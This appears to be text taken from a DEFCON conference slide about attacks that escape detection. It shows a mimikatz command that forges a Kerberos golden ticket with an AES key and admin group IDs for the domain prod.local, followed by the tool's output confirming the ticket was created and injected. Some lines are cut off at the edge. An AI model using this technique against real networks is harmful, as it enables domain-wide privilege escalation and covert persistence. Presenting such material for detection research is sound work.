 DEFCON
Not Detected: Golden Ticket w/ AES Key
kerberos::golden /user:JohnVanwagoner
/domain:prod.local /sid:sid /aes256:aes256
/groups:512,513,519 /startoffset:-1 /endin:2500
/renewmax:3000 /ptt
mimikatz # kerberos::golden /user:JohnVanwagoner /domain:prod.local /sid:S-1-5-21-2184559304-2325842030-2845129662 /aes256:05d
186eff3cea13bae2e9 /groups:512,513 /startoffset:-1 /endin:10 /renewmax:3000 /ptt
User : JohnVanwagoner
Domain : prod.local (PROD)
SID : S-1-5-21-2184559304-2325842030-2845129662
User Id : 500
Groups Id : *512 513
ServiceKey: 05df6ed1616d67dc672d51814959b9b6de0d9f5f89c53d186eff
Lifetime : 7/12/2017 3:40:25 PM ; 7/12/2017 3:50:25 PM ; 7/14/2
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'JohnVanwagoner @ prod.local' successfully sub
mimikatz # exit
Bye!
60